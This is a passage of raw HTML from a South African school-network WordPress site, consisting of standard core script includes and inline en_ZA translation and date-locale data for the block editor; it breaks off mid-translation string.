<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-keycodes-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-29 13:22:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_ZA"},"Tilde":["Tilde"],"Backtick":["Backtick"],"Period":["Period"],"Comma":["Comma"]}},"comment":{"reference":"wp-includes\/js\/dist\/keycodes.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-29 13:22:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_ZA"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" id="wp-rich-text-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-29 13:22:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_ZA"},"%s applied.":["%s applied."],"%s removed.":["%s removed."]}},"comment":{"reference":"wp-includes\/js\/dist\/rich-text.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/shortcode.min.js?ver=b7747eee0efafd2f0c3b" id="wp-shortcode-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" id="wp-blocks-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-29 13:22:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_ZA"},"%1$s Block. Row %2$d":["%1$s Block. Row %2$d"],"Design":["Design"],"%s Block":["%s Block"],"%1$s Block. %2$s":["%1$s Block. %2$s"],"%1$s Block. Column %2$d. %3$s":["%1$s Block. Column %2$d. %3$s"],"%1$s Block. Row %2$d. %3$s":["%1$s Block. Row %2$d. %3$s"],"%1$s Block. Column %2$d":["%1$s Block. Column %2$d"],"Embeds":["Embeds"],"Reusable blocks":["Reusable Blocks"],"Text":["Text"],"Widgets":["Widgets"],"Theme":["Theme"],"Media":["Media"]}},"comment":{"reference":"wp-includes\/js\/dist\/blocks.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/blocks.min.js?ver=84530c06a3c62815b497" id="wp-blocks-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-29 13:22:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_ZA"},"You are probably offline.":["You are probably offline."],"Media upload failed. If this is a photo or a large image, please scale it down and try again.":["Media upload failed. If this is a photo or a large image, please scale it down and try again."],"The response is not a valid JSON response.":["The response is not a valid JSON response."],"An unknown error occurred.":["An unknown error occurred."]}},"comment":{"reference":"wp-includes\/js\/dist\/api-fetch.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.schoolnet.org.za/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2c39ebd58d" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.schoolnet.org.za/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_ZA', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"j F Y","LLL":"j F Y H:i","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_ZA","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i A","date":"j F Y","datetime":"j F Y H:i","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":2,"offsetFormatted":"2","string":"Africa\/Johannesburg","abbr":"SAST"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" id="wp-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-29 13:22:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_ZA"},"May":["May"],"April":["April"],"March":["March"],"February":["February"],"January":["January"],"June":["June"],"July":["July"],"August":["August"],"September":["September"],"October":["October"],"November":["November"],"December":["December"],"input control\u0004Show %s":["Show %s"],"%s items selected":["%s items selected"],"No items found":["No items found"],"Remove color: %s":["Remove colour: %s"],"categories\u0004All":["All"],"authors\u0004All":["All"],"Top side":["Top side"],"Edit: %s":["Edit: %s"],"Left side":["Left side"],"Right side":["Right side"],"Bottom side":["Bottom side"],"No color selected":["No colour selected"],"Top and bottom sides":["Top and bottom sides"],"Left and right sides":["Left and right sides"],"Small viewport width (svw)":["Small viewport width (svw)"],"Large viewport width (lvw)":["Large viewport width (lvw)"],"Small viewport height (svh)":["Small viewport height (svh)"],"Large viewport height (lvh)":["Large viewport height (lvh)"],"Dynamic viewport width (dvw)":["Dynamic viewport width (dvw)"],"Dynamic viewport height (dvh)":["Dynamic viewport height (dvh)"],"Small viewport width or height (svi)":["Small view port width or height (svi)"],"Small viewport width or height (svb)":["Small view port width or height (svb)"],"Large viewport width or height (lvi)":["Large view port width or height (lvi)"],"Large viewport width or height (lvb)":["Large view port width or height (lvb)"],"Dynamic viewport width or height (dvi)":["Dynamic view port width or height (dvi)"],"Dynamic viewport width or height (dvb)":["Dynamic view port width or height (dvb)"],"Viewport smallest size in the inline direction (svi)":["Viewport smallest size in the inline direction (svi)"],"Viewport smallest size in the block direction (svb)":["Viewport smallest size in the block direction (svb)"],"Large viewport smallest dimension (lvmin)":["Large viewport smallest dimension (lvmin)"],"Small viewport largest dimension (svmax)":["Small viewport largest dimension (svmax)"],"Large viewport largest dimension (lvmax)":["Large viewport largest dimension (lvmax)"],"Small viewport smallest dimension (svmin)":["Small viewport smallest dimension (svmin)"],"Dynamic viewport largest dimension (dvmax)":["Dynamic viewport largest dimension (dvmax)"],"Dynamic viewport smallest dimension (dvmin)":["Dynamic viewport smallest dimension (dvmin)"],"Notice":["Notice"],"Error notice":["Error notice"],"Information notice":["Information notice"],"Warning notice":["Warning notice"],"Focal point top position":["Focal point top position"],"Focal point left position":["Focal point left position"],"Scrollable section":["Scrollable section"],"Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.":["Initial %d result loaded. Type to filter all available results. Use up and down arrow keys to navigate.","Initial %d results loaded. Type to filter all available results. Use up and down arrow keys to navigate."],"Show details":["Show details"],"Decrement":["Decrement"],"Increment":["Increment"],"Extra Extra Large":["Extra Extra Large"],"All options are currently hidden":["All options are currently hidden"],"All options reset":["All options reset"],"S":["S"],"M":["M"],"L":["L"],"XL":["XL"],"Loading \u2026":["Loading \u2026"],"Border color and style picker":["Border colour and style picker"],"View previous month":["View previous month"],"View next month":["View next month"],"%1$s. Selected. There is %2$d event":["%1$s. Selected. There is %2$d event","%1$s. Selected. There are %2$d events"],"%1$s. Selected":["%1$s. Selected"],"Unset":["Unset"],"XXL":["XXL"],"%s reset to default":["%s reset to default"],"%s hidden and reset to default":["%s hidden and reset to default"],"%s is now visible":["%s is now visible"],"All sides":["All sides"],"Bottom border":["Bottom border"],"Right border":["Right border"],"Left border":["Left border"],"Top border":["Top border"],"Border color picker.":["Border colour picker."],"Border color and style picker.":["Border colour and style picker."],"Custom color picker. The currently selected color is called \"%1$s\" and has a value of \"%2$s\".":["Custom colour picker. The currently selected colour is called \"%1$s\" and has a value of \"%2$s\"."],"Link sides":["Link sides"],"Unlink sides":["Unlink sides"],"Reset all":["Reset all"],"Button label to reveal tool panel options\u0004%s options":["View options"],"Hide and reset %s":["Hide and reset %s"],"Reset %s":["Reset %s"],"Search %s":["Search %s"],"Set custom size":["Set custom size"],"Use size preset":["Use size preset"],"Currently selected font size: %s":["Currently selected font size: %s"],"Highlights":["Highlights"],"Size of a UI element\u0004Extra Large":["Extra Large"],"Size of a UI element\u0004Large":["Large"],"Size of a UI element\u0004Medium":["Medium"],"Size of a UI element\u0004Small":["Small"],"Size of a UI element\u0004None":["None"],"Currently selected: %s":["Currently selected: %s"],"Reset gradient":["Reset gradient"],"Reset colors":["Reset colours"],"Remove all colors":["Remove all colours"],"Remove all gradients":["Remove all gradients"],"Color options":["Colour options"],"Gradient options":["Gradient options"],"Add color":["Add colour"],"Add gradient":["Add gradient"],"Gradient name":["Gradient name"],"Color %s":["Colour %s "],"Color format":["Colour Format"],"Hex color":["Hex colour"],"Invalid item":["Invalid item"],"Relative to parent font size (em)\u0004ems":["ems"],"Relative to root font size (rem)\u0004rems":["rems"],"Duotone code: %s":["Duotone code: %s"],"Duotone: %s":["Duotone: %s"],"Shadows":["Shadows"],"Percent (%)":["Percent (%)"],"Viewport smallest dimension (vmin)":["Viewport smallest dimension (vmin)"],"Viewport largest dimension (vmax)":["Viewport largest dimension (vmax)"],"Width of the zero (0) character (ch)":["Width of the zero (0) character (ch)"],"x-height of the font (ex)":["x-height of the font (ex)"],"Centimeters (cm)":["Centimeters (cm)"],"Millimeters (mm)":["Millimeters (mm)"],"Inches (in)":["Inches (in)"],"Picas (pc)":["Picas (pc)"],"Points (pt)":["Points (pt)"],"%1$s. There is %2$d event":["%1$s. There is %2$d event","%1$s. There are %2$d events"],"Border width":["Border Width"],"Dashed":["Dashed"],"Dotted":["Dotted"],"Viewport height (vh)":["Viewport height (vh)"],"Viewport width (vw)":["Viewport width (vw)"],"Relative to root font size (rem)":["Relative to root font size (rem)"],"Relative to parent font size (em)":["Relative to parent font size (em)"],"Pixels (px)":["Pixels (px)"],"Percentage (%)":["Percentage (%)"],"Close search":["Close search"],"Search in %s":["Search for %s"],"Select unit":["Select unit"],"Color name":["Colour name"],"Radial":["Radial"],"Linear":["Linear"],"Media preview":["Media preview"],"Coordinated Universal Time":["Coordinated Universal Time"],"Reset search":["Reset search"],"Box Control":["Box Control"],"Top Center":["Top Centre"],"Alignment Matrix Control":["Alignment Matrix Control"],"Bottom Center":["Bottom Centre"],"Center Right":["Centre Right"],"Center Left":["Centre Left"],"Solid":["Solid"],"Finish":["Finish"],"Page %1$d of %2$d":["Page %1$d of %2$d"],"Guide controls":["Guide controls"],"Gradient: %s":["Gradient: %s"],"Gradient code: %s":["Gradient code: %s"],"Remove Control Point":["Remove Control Point"],"Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the color or remove the control point.":["Use your left or right arrow keys or drag and drop with the mouse to change the gradient position. Press the button to change the colour or remove the control point."],"Gradient control point at position %1$s%% with color code %2$s.":["Gradient control point at position %1$s%% with colour code %2$s."],"Angle":["Angle"],"Extra Large":["Extra Large"],"Small":["Small"],"Separate with commas or the Enter key.":["Separate with commas or the Enter key."],"Separate with commas, spaces, or the Enter key.":["Separate with commas, spaces, or the Enter key."],"Copied!":["Copied!"],"%d result found.":["%d result found.","%d results found."],"Item added.":["Item added."],"%1$s (%2$s of %3$s)":["%1$s (%2$s of %3$s)"],"Remove item":["Remove item"],"Dismiss this notice":["Dismiss this notice"],"Item removed.":["Item removed."],"Reset":["Reset"],"Number of items":["Number of items"],"Category":["Category"],"Z \u2192 A":["Z \t A"],"A \u2192 Z":["A \t Z"],"Oldest to newest":["Oldest to Newest"],"Newest to oldest":["Newest to Oldest"],"Order by":["Order by"],"Add item":["Add item"],"Color code: %s":["Colour code: %s"],"No results.":["No results."],"%d result found, use up and down arrow keys to navigate.":["%d result found, use up and down arrow keys to navigate.","%d results found, use up and down arrow keys to navigate."],"Minutes":["Minutes"],"(opens in a new tab)":["(opens in a new tab)"],"Time":["Time"],"Day":["Day"],"Month":["Month"],"Date":["Date"],"Hours":["Hours"],"Item selected.":["Item selected."],"Previous":["Previous"],"Custom Size":["Custom Size"],"Year":["Year"],"Back":["Back"],"Style":["Style"],"Large":["Large"],"Drop files to upload":["Drop files to upload"],"Clear":["Clear"],"Mixed":["Mixed"],"Custom":["Custom"],"Next":["Next"],"AM":["AM"],"PM":["PM"],"Calendar":["Calendar"],"Copy":["Copy"],"Top":["Top"],"Bottom Right":["Bottom Right"],"Bottom Left":["Bottom Left"],"Top Right":["Top Right"],"Top Left":["Top Left"],"Type":["Type"],"Font size":["Font Size"],"No results found.":["No results found."],"Default":["Default"],"Done":["Done"],"Size":["Size"],"Medium":["Medium"],"None":["None"],"OK":["OK"],"Cancel":["Cancel"],"Close":["Close"],"Author":["Author"],"Left":["Left"],"Center":["Centre"],"Search":["Search"],"Categories":["Categories"]}},"comment":{"reference":"wp-includes\/js\/dist\/components.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=32686e58e84193ce808b" id="wp-keyboard-shortcuts-js"></script>
<script type="text/javascript" id="wp-commands-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-29 13:22:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_ZA"},"Search commands and settings":["Search commands and settings"],"Command suggestions":["Command suggestions"],"Command palette":["Command palette"],"Open the command palette.":["Open the command palette."],"No results found.":["No results found."]}},"comment":{"reference":"wp-includes\/js\/dist\/commands.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/commands.min.js?ver=14ee29ad1743be844b11" id="wp-commands-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/preferences-persistence.min.js?ver=9307a8c9e3254140a223" id="wp-preferences-persistence-js"></script>
<script type="text/javascript" id="wp-preferences-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-29 13:22:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_ZA"},"Preference activated - %s":["Preference activated - %s"],"Preference deactivated - %s":["Preference deactivated - %s"],"Preferences":["Preferences"],"Back":["Back"]}},"comment":{"reference":"wp-includes\/js\/dist\/preferences.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/preferences.min.js?ver=4aa23582b858c882a887" id="wp-preferences-js"></script>
<script type="text/javascript" id="wp-preferences-js-after">
/* <![CDATA[ */
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/style-engine.min.js?ver=08cc10e9532531e22456" id="wp-style-engine-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-includes/js/dist/token-list.min.js?ver=3b5f5dcfde830ecef24f" id="wp-token-list-js"></script>
<script type="text/javascript" id="wp-block-editor-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-07-29 13:22:09+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_ZA"},"Uncategorized":["Uncategorised"],"font\u0004%1$s %2$s":["%1$s %2$s"],"spacing\u0004%1$s %2$s":["%1$s %2$s"],"Unlock content locked blocks\u0004Modify":["Modify"],"Intrinsic block width in flex layout\u0004Fit":["Fit"],"Block with expanding width in flex layout\u0004Grow":["Grow"],"Block with fixed width in flex layout\u0004Fixed":["Fixed"],"font style\u0004Oblique":["Oblique"],"This block is locked.":["This block is locked."],"Row span":["Row span"],"This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern.":["This block allows overrides. Changing the name can cause problems with content entered into instances of this pattern."],"Create a group block from the selected multiple blocks.":["Create a group block from the selected multiple blocks."],"Grid span":["Grid span"],"Column span":["Column span"],"Generic label for pattern inserter button\u0004Add pattern":["Add pattern"],"Grid placement":["Grid placement"],"block toolbar button label and description\u0004This block is connected.":["This block is connected."],"Collapse all other items.":["Collapse all other items."],"block toolbar button label and description\u0004These blocks are connected.":["These blocks are connected."],"Selected blocks are grouped.":["Selected blocks are grouped."],"Size option for background image control\u0004Tile":["Tile"],"Size option for background image control\u0004Cover":["Cover"],"Manual":["Manual"],"Size option for background image control\u0004Contain":["Contain"],"Blocks can't be inserted into other blocks with bindings":["Blocks can't be inserted into other blocks with bindings"],"Add background image":["Add background image"],"Background image: %s":["Background image: %s"],"Background image width":["Background image width"],"Image has a fixed width.":["Image has a fixed width."],"No background image selected":["No background image selected"],"screen sizes\u0004All":["All"],"%s.":["%s."],"Locked":["Locked"],"%s block.":["%s block.","%s blocks."],"%s styles.":["%s styles."],"%s element.":["%s element.","%s elements."],"Be careful!":["Be careful!"],"Focal point":["Focal point"],"%s settings.":["%s settings."],"Link CSS class":["Link CSS class"],"Link to image file":["Link to image file"],"Link to attachment page":["Link to attachment page"],"Scale the image with a lightbox effect.":["Scale the image with a light box effect."],"Scales the image with a lightbox effect":["Scales the image with a lightbox effect"],"patterns\u0004All":["All"],"Repeat":["Repeat"],"patterns\u0004Synced":["Synced"],"patterns\u0004Not synced":["Not synced"],"Drop shadow":["Drop shadow"],"Drop shadows":["Drop shadows"],"No transforms.":["No transforms."],"Border & Shadow":["Border & Shadow"],"Select parent block: %s":["Select parent block: %s"],"Multiple blocks selected":["Multiple blocks selected"],"Link copied to clipboard.":["Link copied to clipboard."],"Manage the inclusion of blocks added automatically by plugins.":["Manage the inclusion of blocks added automatically by plugins."],"Background image":["Background image"],"Only images can be used as a background image.":["Only images can be used as a background image."],"No results found":["No results found"],"%d category button displayed.":["%d category button displayed.","%d category buttons displayed."],"https:\/\/wordpress.org\/patterns\/":["https:\/\/wordpress.org\/patterns\/"],"Patterns are available from the <Link>WordPress.org Pattern Directory<\/Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced.":["Patterns are available from the <Link>WordPress.org Pattern Directory<\/Link>, bundled in the active theme, or created by users on this site. Only patterns created on this site can be synced."],"Theme & Plugins":["Theme & Plugins"],"Pattern Directory":["Pattern Directory"],"%d pattern found":["%d pattern found","%d patterns found"],"Image settings\u0004Settings":["Settings"],"Ungroup":["Ungroup"],"Block name changed to: \"%s\".":["Block name changed to: \"%s\"."],"Block name reset to: \"%s\".":["Block name reset to: \"%s\"."],"Drop to upload":["Drop to upload"],"Select text across multiple blocks.":["Select text across multiple blocks."],"paging\u0004%1$s of %2$s":["%1$s of %2$s"],"First page":["First page"],"Last page":["Last page"],"Image size option for resolution control\u0004Medium":["Medium"],"Image is contained without distortion.":["Image is contained without distortion."],"Image covers the space evenly.":["Image covers the space evenly."],"Image size option for resolution control\u0004Full Size":["Full Size"],"Image size option for resolution control\u0004Large":["Large"],"Grid":["Grid"],"The block will stick to the scrollable area of the parent %s block.":["The block will stick to the scrollable area of the parent %s block."],"Add after":["Add after"],"Add before":["Add before"],"My patterns":["My patterns"],"https:\/\/wordpress.org\/documentation\/article\/page-jumps\/":["https:\/\/wordpress.org\/documentation\/article\/page-jumps\/"],"Minimum column width":["Minimum column width"],"Horizontal & vertical":["Horizontal & vertical"],"Resolution":["Resolution"],"https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/":["https:\/\/wordpress.org\/documentation\/article\/customize-date-and-time-format\/"],"Example:":["Example:"],"Change level":["Change level"],"Name for applying graphical effects\u0004Filters":["Filters"],"Aspect ratio option for dimensions control\u0004Original":["Original"],"%d Block":["%d Block","%d Blocks"],"Suggestions":["Suggestions"],"Additional link settings\u0004Advanced":["Advanced"],"Image size option for resolution control\u0004Thumbnail":["Thumbnail"],"Scale down the content to fit the space if it is too big. Content that is too small will have additional padding.":["Scale down the content to fit the space if it is too big. Content that is too small will have additional padding."],"Scale option for dimensions control\u0004Scale down":["Scale down"],"Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding.":["Do not adjust the sizing of the content. Content that is too large will be clipped, and content that is too small will have additional padding."],"Scale option for dimensions control\u0004None":["None"],"Fill the space by clipping what doesn't fit.":["Fill the space by clipping what doesn't fit."],"Scale option for dimensions control\u0004Cover":["Cover"],"Fit the content to the space without clipping.":["Fit the content to the space without clipping."],"Scale option for dimensions control\u0004Contain":["Contain"],"Fill the space by stretching the content.":["Fill the space by stretching the content."],"Scale option for dimensions control\u0004Fill":["Fill"],"Aspect ratio":["Aspect ratio"],"Aspect ratio option for dimensions control\u0004Custom":["Custom"],"Name for the value of the CSS position property\u0004Fixed":["Fixed"],"Name for the value of the CSS position property\u0004Sticky":["Sticky"],"Shadow":["Shadow"],"There is an error with your CSS structure.":["There is an error with your CSS structure."],"Append to %1$s block at position %2$d, Level %3$d":["Append to %1$s block at position %2$d, Level %3$d"],"%s block inserted":["%s block inserted"],"Format tools":["Format tools"],"Currently selected position: %s":["Currently selected position: %s"],"Position":["Position"],"The block will not move when the page is scrolled.":["The block will not move when the page is scrolled."],"The block will stick to the top of the window instead of scrolling.":["The block will stick to the top of the window instead of scrolling."],"Sticky":["Sticky"],"Go to parent Navigation block":["Go to parent Navigation block"],"Stretch items":["Stretch items"],"Block vertical alignment setting\u0004Space between":["Space between"],"Block vertical alignment setting\u0004Stretch to fill":["Stretch to fill"],"Fixed":["Fixed"],"Fit contents.":["Fit contents."],"Specify a fixed height.":["Specify a fixed height."],"Specify a fixed width.":["Specify a fixed width."],"Stretch to fill available space.":["Stretch to fill available space."],"Pasted styles to %d blocks.":["Pasted styles to %d blocks."],"Pasted styles to %s.":["Pasted styles to %s."],"Unable to paste styles. Block styles couldn't be found within the copied content.":["Unable to paste styles. Block styles couldn't be found within the copied content."],"Unable to paste styles. Please allow browser clipboard permissions before continuing.":["Unable to paste styles. Please allow browser clipboard permissions before continuing."],"Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers.":["Unable to paste styles. This feature is only available on secure (https) sites in supporting browsers."],"Media List":["Media List"],"Image inserted.":["Image inserted."],"Image uploaded and inserted.":["Image uploaded and inserted."],"External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation.":["External images can be removed by the external provider without warning and could even have legal compliance issues related to privacy legislation."],"This image cannot be uploaded to your Media Library, but it can still be inserted as an external image.":["This image cannot be uploaded to your Media Library, but it can still be inserted as an external image."],"Insert external image":["Insert external image"],"Report %s":["Report %s"],"Pattern":["Pattern"],"Paste styles":["Paste styles"],"Copy styles":["Copy styles"],"Move %1$d blocks from position %2$d down by one place":["Move %1$d blocks from position %2$d down by one place"],"Move %1$d blocks from position %2$d left by one place":["Move %1$d blocks from position %2$d left by one place"],"%s: Sorry, you are not allowed to upload this file type.":["%s: Sorry, you are not allowed to upload this file type."],"Set the width of the main content area.":["Set the width of the main content area."],"H1":["H1"],"H2":["H2"],"Hover":["Hover"],"H3":["H3"],"H4":["H4"],"H5":["H5"],"H6":["H6"],"Nested blocks use content width with options for full and wide 